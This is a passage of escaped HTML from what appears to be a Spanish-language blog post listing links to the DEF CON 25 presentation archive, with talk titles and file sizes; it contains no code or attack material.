src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg93C5xxIMLgy_81ZeBqcqok9qFh5ahFPz5pLSAXyykuCvdNv-cuf4zZuJlV6Nu9xG9dZixU6LghBp_vfi2ScjAMyikifXLjGP1QdHhfAgt0PJyNMabvE2fPgSkyaxL8mol_t7UU7vZ53ii\/s640\/DEFCON25.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSin lugar a duda \u003Cb\u003EDEF CON\u003C\/b\u003E es la conferencia de\u003Ci\u003E\u003Cb\u003E seguridad informática y hacking\u003C\/b\u003E\u003C\/i\u003E más grande y con los mejores exponentes a nivel mundial. En esta ocasión les traigo las \u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/\" rel=\"nofollow\" target=\"_blank\"\u003Epresentaciones de la versión 25\u003C\/a\u003E de este encuentro. Vale la pena revisarlas para entender a que amenazas nos enfrentamos hoy en día. Espero las disfruten:\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ctable id=\"list\"\u003E\u003Cthead\u003E\n\u003Ctr\u003E\u003Cth\u003EFile Name\u003C\/th\u003E\u003Cth\u003ETamaño Archivo\u003C\/th\u003E\u003C\/tr\u003E\n\u003C\/thead\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/5A1F\/\" title=\"5A1F\"\u003E5A1F\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Cheng%20Lei\/\" title=\"Cheng Lei\"\u003ECheng Lei\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Denton%20Gentry\/\" title=\"Denton Gentry\"\u003EDenton Gentry\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Dimitry%20Snezhkov\/\" title=\"Dimitry Snezhkov\"\u003EDimitry Snezhkov\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Dor%20Azouri\/\" title=\"Dor Azouri\"\u003EDor Azouri\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Duncan%20Woodbury%20and%20Nicholas%20Haltmeyer\/\" title=\"Duncan Woodbury and Nicholas Haltmeyer\"\u003EDuncan Woodbury and Nicholas Haltmeyer\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Itzik%20Kotler%20and%20Amit%20Klein\/\" title=\"Itzik Kotler and Amit Klein\"\u003EItzik Kotler and Amit Klein\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Josh%20Pitts\/\" title=\"Josh Pitts\"\u003EJosh Pitts\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Mark%20Newlin%20Logan%20Lamb%20and%20Christopher%20Grayson\/\" title=\"Mark Newlin Logan Lamb and Christopher Grayson\"\u003EMark Newlin Logan Lamb and Christopher Grayson\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Matt%20Knight%20and%20Marc%20Newlin\/\" title=\"Matt Knight and Marc Newlin\"\u003EMatt Knight and Marc Newlin\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Matt%20Suiche\/\" title=\"Matt Suiche\"\u003EMatt Suiche\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Morten%20Schenk\/\" title=\"Morten Schenk\"\u003EMorten Schenk\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Phillip%20Tully%20and%20Michael%20Raggo\/\" title=\"Phillip Tully and Michael Raggo\"\u003EPhillip Tully and Michael Raggo\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Romain%20Coltel%20and%20Yves%20Le%20Provost\/\" title=\"Romain Coltel and Yves Le Provost\"\u003ERomain Coltel and Yves Le Provost\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Steinthor%20Bjarnason%20and%20Jason%20Jones\/\" title=\"Steinthor Bjarnason and Jason Jones\"\u003ESteinthor Bjarnason and Jason Jones\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Tomer%20Cohen\/\" title=\"Tomer Cohen\"\u003ETomer Cohen\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-0ctane-Untrustworthy-Hardware.pdf\" title=\"DEFCON-25-0ctane-Untrustworthy-Hardware.pdf\"\u003EDEFCON-25-0ctane-Untrustworthy-Hardware.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.5 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Alvaro-Munoz-JSON-attacks.pdf\" title=\"DEFCON-25-Alvaro-Munoz-JSON-attacks.pdf\"\u003EDEFCON-25-Alvaro-Munoz-JSON-attacks.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E1.8 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Andrew-Robbins-and-Will-Schroeder-An-Ace-Up-The-Sleeve.pdf\" title=\"DEFCON-25-Andrew-Robbins-and-Will-Schroeder-An-Ace-Up-The-Sleeve.pdf\"\u003EDEFCON-25-Andrew-Robbins-and-Will-Schroeder-An-Ace-Up-The-Sleeve.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E3.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Artem-Kondratenko-Cisco-Catalyst-Exploitation.pdf\" title=\"DEFCON-25-Artem-Kondratenko-Cisco-Catalyst-Exploitation.pdf\"\u003EDEFCON-25-Artem-Kondratenko-Cisco-Catalyst-Exploitation.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.5 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Ayoul3-Dealing-the-Perfect-Hand-Shuffling-memory-blocks-on-zOS.pdf\" title=\"DEFCON-25-Ayoul3-Dealing-the-Perfect-Hand-Shuffling-memory-blocks-on-zOS.pdf\"\u003EDEFCON-25-Ayoul3-Dealing-the-Perfect-Hand-Shuffling-memory-blocks-on-zOS.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E3.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Caleb-Madrigal-IOT-Hacking-With-SDR.pdf\" title=\"DEFCON-25-Caleb-Madrigal-IOT-Hacking-With-SDR.pdf\"\u003EDEFCON-25-Caleb-Madrigal-IOT-Hacking-With-SDR.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.3 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Chris-Thompson-MS-Just-Gave-The-Blue-Teams-Tactical-Nukes.pdf\" title=\"DEFCON-25-Chris-Thompson-MS-Just-Gave-The-Blue-Teams-Tactical-Nukes.pdf\"\u003EDEFCON-25-Chris-Thompson-MS-Just-Gave-The-Blue-Teams-Tactical-Nukes.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.4 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Christopher-Domas-Breaking-The-x86-ISA.pdf\" title=\"DEFCON-25-Christopher-Domas-Breaking-The-x86-ISA.pdf\"\u003EDEFCON-25-Christopher-Domas-Breaking-The-x86-ISA.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E5.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Cincvolflt-Inside-The-Meet-Desai-Attack.pdf\" title=\"DEFCON-25-Cincvolflt-Inside-The-Meet-Desai-Attack.pdf\"\u003EDEFCON-25-Cincvolflt-Inside-The-Meet-Desai-Attack.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E1.8 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Damien-Cauquil-Weaponizing-the-BBC-MicroBit.pdf\" title=\"DEFCON-25-Damien-Cauquil-Weaponizing-the-BBC-MicroBit.pdf\"\u003EDEFCON-25-Damien-Cauquil-Weaponizing-the-BBC-MicroBit.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Daniel-Bohannon-and-Lee-Holmes-Revoke-Obfuscation.pdf\" title=\"DEFCON-25-Daniel-Bohannon-and-Lee-Holmes-Revoke-Obfuscation.pdf\"\u003EDEFCON-25-Daniel-Bohannon-and-Lee-Holmes-Revoke-Obfuscation.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E6.9 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Datko-and-Quartier-Breaking-Bitcoin-Hardware-Wallets.pdf\" title=\"DEFCON-25-Datko-and-Quartier-Breaking-Bitcoin-Hardware-Wallets.pdf\"\u003EDEFCON-25-Datko-and-Quartier-Breaking-Bitcoin-Hardware-Wallets.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E799.3 KiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Dhia-Mahjoub-and-Thomas-Mathew-Malicious-CDNs-Identifying-Zbot-Domains-en-Masse.pdf\" title=\"DEFCON-25-Dhia-Mahjoub-and-Thomas-Mathew-Malicious-CDNs-Identifying-Zbot-Domains-en-Masse.pdf\"\u003EDEFCON-25-Dhia-Mahjoub-and-Thomas-Mathew-Malicious-CDNs-Identifying-Zbot-Domains-en-Masse.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E616.5 KiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Foofus-Secret-Tools-Learning-About-Gov-Surveillance-Software.pdf\" title=\"DEFCON-25-Foofus-Secret-Tools-Learning-About-Gov-Surveillance-Software.pdf\"\u003EDEFCON-25-Foofus-Secret-Tools-Learning-About-Gov-Surveillance-Software.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E69.2 KiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Gabriel-Ryan-Advanced-Wireless-Attacks-Against-Enterprise-Networks-Course-Guide.pdf\" title=\"DEFCON-25-Gabriel-Ryan-Advanced-Wireless-Attacks-Against-Enterprise-Networks-Course-Guide.pdf\"\u003EDEFCON-25-Gabriel-Ryan-Advanced-Wireless-Attacks-Against-Enterprise-Networks-Course-Guide.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Gabriel-Ryan-Advanced-Wireless-Attacks-Against-Enterprise-Networks-Lab-Setup-Guide.pdf\" title=\"DEFCON-25-Gabriel-Ryan-Advanced-Wireless-Attacks-Against-Enterprise-Networks-Lab-Setup-Guide.pdf\"\u003EDEFCON-25-Gabriel-Ryan-Advanced-Wireless-Attacks-Against-Enterprise-Networks-Lab-Setup-Guide.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E1.7 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Gabriel-Ryan-Advanced-Wireless-Attacks-Against-Enterprise-Networks.pdf\" title=\"DEFCON-25-Gabriel-Ryan-Advanced-Wireless-Attacks-Against-Enterprise-Networks.pdf\"\u003EDEFCON-25-Gabriel-Ryan-Advanced-Wireless-Attacks-Against-Enterprise-Networks.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E7.4 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Gerald-Steere-and-Sean-Metcalf-Hacking-the-Cloud.pdf\" title=\"DEFCON-25-Gerald-Steere-and-Sean-Metcalf-Hacking-the-Cloud.pdf\"\u003EDEFCON-25-Gerald-Steere-and-Sean-Metcalf-Hacking-the-Cloud.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.4 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Gil-Cohen-Call-The-Plumber-You-Have-A-Leak-In-Your-%28named%29-Pipe.pdf\" title=\"DEFCON-25-Gil-Cohen-Call-The-Plumber-You-Have-A-Leak-In-Your-(named)-Pipe.pdf\"\u003EDEFCON-25-Gil-Cohen-Call-The-Plumber-You-Have-A-Leak-In-Your-(named)-Pipe.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Gus-Frischie-and-Evan-Teitelman-Backdooring-the-Lottery.pdf\" title=\"DEFCON-25-Gus-Frischie-and-Evan-Teitelman-Backdooring-the-Lottery.pdf\"\u003EDEFCON-25-Gus-Frischie-and-Evan-Teitelman-Backdooring-the-Lottery.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.7 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Hanno-Boeck-Abusing-Certificate-Transparency-Logs.pdf\" title=\"DEFCON-25-Hanno-Boeck-Abusing-Certificate-Transparency-Logs.pdf\"\u003EDEFCON-25-Hanno-Boeck-Abusing-Certificate-Transparency-Logs.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E250.0 KiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Haoqi-Shan-and-Jian-Yuan-Man-in-the-NFC.pdf\" title=\"DEFCON-25-Haoqi-Shan-and-Jian-Yuan-Man-in-the-NFC.pdf\"\u003EDEFCON-25-Haoqi-Shan-and-Jian-Yuan-Man-in-the-NFC.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.3 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Hernandez-Richards-MacDonald-Evoy-Tracking-Spies-in-the-Skies.pdf\" title=\"DEFCON-25-Hernandez-Richards-MacDonald-Evoy-Tracking-Spies-in-the-Skies.pdf\"\u003EDEFCON-25-Hernandez-Richards-MacDonald-Evoy-Tracking-Spies-in-the-Skies.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E6.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Hyrum-Anderson-Evading-Next-Gen-AV-Using-AI.pdf\" title=\"DEFCON-25-Hyrum-Anderson-Evading-Next-Gen-AV-Using-AI.pdf\"\u003EDEFCON-25-Hyrum-Anderson-Evading-Next-Gen-AV-Using-AI.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.6 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Ilja-van-Sprundel-BSD-Kern-Vulns.pdf\" title=\"DEFCON-25-Ilja-van-Sprundel-BSD-Kern-Vulns.pdf\"\u003EDEFCON-25-Ilja-van-Sprundel-BSD-Kern-Vulns.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Inbar-and-Eden-Story-of-Early-Israeli-Hacking-Community.pdf\" title=\"DEFCON-25-Inbar-and-Eden-Story-of-Early-Israeli-Hacking-Community.pdf\"\u003EDEFCON-25-Inbar-and-Eden-Story-of-Early-Israeli-Hacking-Community.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.1 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Jason-Staggs-Breaking-Wind-Hacking-Wind-Farm-Control-Networks.pdf\" title=\"DEFCON-25-Jason-Staggs-Breaking-Wind-Hacking-Wind-Farm-Control-Networks.pdf\"\u003EDEFCON-25-Jason-Staggs-Breaking-Wind-Hacking-Wind-Farm-Control-Networks.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Jesse-Michael-and-Mickey-Shkatov-Driving-Down-the-Rabbit-Hole.pdf\" title=\"DEFCON-25-Jesse-Michael-and-Mickey-Shkatov-Driving-Down-the-Rabbit-Hole.pdf\"\u003EDEFCON-25-Jesse-Michael-and-Mickey-Shkatov-Driving-Down-the-Rabbit-Hole.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E10.6 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Jhaddix-HUNT-Data-Driven-Web-Hacking-and-Manual-Testing.pdf\" title=\"DEFCON-25-Jhaddix-HUNT-Data-Driven-Web-Hacking-and-Manual-Testing.pdf\"\u003EDEFCON-25-Jhaddix-HUNT-Data-Driven-Web-Hacking-and-Manual-Testing.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Jim-Nitterauer-DNS-Devious-Name-Services-Destroying-Privacy-Anonymity-Without-Your-Consent.pdf\" title=\"DEFCON-25-Jim-Nitterauer-DNS-Devious-Name-Services-Destroying-Privacy-Anonymity-Without-Your-Consent.pdf\"\u003EDEFCON-25-Jim-Nitterauer-DNS-Devious-Name-Services-Destroying-Privacy-Anonymity-Without-Your-Consent.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Joe-Rozner-Wiping-Out-CSRF.pdf\" title=\"DEFCON-25-Joe-Rozner-Wiping-Out-CSRF.pdf\"\u003EDEFCON-25-Joe-Rozner-Wiping-Out-CSRF.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E131.4 KiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Karit-ZX-Security-Using-GPS-Spoofing-To-Control-Time.pdf\" title=\"DEFCON-25-Karit-ZX-Security-Using-GPS-Spoofing-To-Control-Time.pdf\"\u003EDEFCON-25-Karit-ZX-Security-Using-GPS-Spoofing-To-Control-Time.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.5 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Konstantinos-Karagiannis-Hacking-Smart-Contracts.pdf\" title=\"DEFCON-25-Konstantinos-Karagiannis-Hacking-Smart-Contracts.pdf\"\u003EDEFCON-25-Konstantinos-Karagiannis-Hacking-Smart-Contracts.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E1.5 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Lee-Holmes-Attacking-Battle-Hardened-Windows-Server.pdf\" title=\"DEFCON-25-Lee-Holmes-Attacking-Battle-Hardened-Windows-Server.pdf\"\u003EDEFCON-25-Lee-Holmes-Attacking-Battle-Hardened-Windows-Server.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E290.1 KiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Marina-Simakov-and-Igal-Gofman-Here-to-stay-Gaining-persistence-by-abusing-auth-mechanisms.pdf\" title=\"DEFCON-25-Marina-Simakov-and-Igal-Gofman-Here-to-stay-Gaining-persistence-by-abusing-auth-mechanisms.pdf\"\u003EDEFCON-25-Marina-Simakov-and-Igal-Gofman-Here-to-stay-Gaining-persistence-by-abusing-auth-mechanisms.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E3.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Matt-Wixey-See-No-Evil-Hear-No-Evil.pdf\" title=\"DEFCON-25-Matt-Wixey-See-No-Evil-Hear-No-Evil.pdf\"\u003EDEFCON-25-Matt-Wixey-See-No-Evil-Hear-No-Evil.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E6.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Max-Bazaliy-Jailbreaking-Apple-Watch.pdf\" title=\"DEFCON-25-Max-Bazaliy-Jailbreaking-Apple-Watch.pdf\"\u003EDEFCON-25-Max-Bazaliy-Jailbreaking-Apple-Watch.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E1.3 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Mikhail-Sosonkin-Hacking-Travel-Routers-Like-1999.pdf\" title=\"DEFCON-25-Mikhail-Sosonkin-Hacking-Travel-Routers-Like-1999.pdf\"\u003EDEFCON-25-Mikhail-Sosonkin-Hacking-Travel-Routers-Like-1999.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E6.5 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Min-Spark-Zheng-macOS-iOS-Kernel-Debugging.pdf\" 